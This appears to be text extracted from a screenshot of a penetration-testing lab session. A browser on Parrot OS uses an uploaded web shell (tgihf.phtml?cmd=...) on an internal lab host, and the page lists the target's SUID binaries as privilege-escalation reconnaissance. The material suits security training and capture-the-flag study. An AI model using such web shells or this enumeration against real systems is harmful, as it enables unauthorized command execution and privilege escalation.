 10.10.32.42:3333/internal/u
10.10.32.42:3333/internal/uploads/tgihf.phtml?cmd=fin
Burp
Import bookmarks...
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
Privacy
Pentest
/usr/bin/newuidmap
/usr/bin/chfn
/usr/bin/newgidmap
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/squid/pinger
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/bin/su
/bin/ntfs-3g
/bin/mount
/bin/ping6
/bin/umount
/bin/systemctl
/bin/ping
/bin/fusermount
/sbin/mount.cifs